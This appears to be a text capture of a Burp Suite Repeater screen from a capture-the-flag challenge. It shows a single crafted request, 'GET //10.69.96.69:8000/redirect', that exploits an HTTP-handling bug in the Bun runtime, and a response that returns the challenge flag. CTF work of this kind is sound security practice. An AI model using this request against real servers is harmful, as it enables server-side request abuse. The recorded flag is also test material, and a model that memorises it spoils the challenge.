 Send Cancel < > Target: http://localhost
Request
Pretty Raw Hex \n
1 GET //10.69.96.69:8000/redirect HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Date: Tue, 23 Jul 2024 05:56:42 GMT
4 Date: Tue, 23 Jul 2024 05:56:42 GMT
5 Content-Length: 43
6
7 ictf{just_a_funny_bug_in_bun_http_handling}